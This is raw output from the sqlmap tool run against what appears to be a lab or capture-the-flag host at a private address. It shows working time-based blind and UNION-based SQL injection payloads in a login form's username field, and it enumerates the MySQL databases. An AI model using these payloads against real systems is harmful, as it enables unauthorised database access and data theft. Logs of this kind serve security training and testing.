 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicabl
e local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 23:43:11 /2025-04-18/
[23:43:11] [INFO] resuming back-end DBMS 'mysql'
[23:43:11] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=admin' AND (SELECT 3675 FROM (SELECT(SLEEP(5)))PtJp) AND 'CdSd'='CdSd&password=pass
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: username=admin' UNION ALL SELECT NULL,CONCAT(0x71626a7a71,0x7361744965684f554272755053744173784961 6d6e546f4872456a465a6e56635041436772796c65,0x71
716a7171),NULL,NULL-- -&password=pass
---
[23:43:11] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[23:43:11] [INFO] fetching database names
available databases [2]:
[*] information_schema
[*] website
[23:43:11] [INFO] fetched data logged to text files under '/home/kamil/.local/share/sqlmap/output/10.10.203.116'
[*] ending @ 23:43:11 /2025-04-18/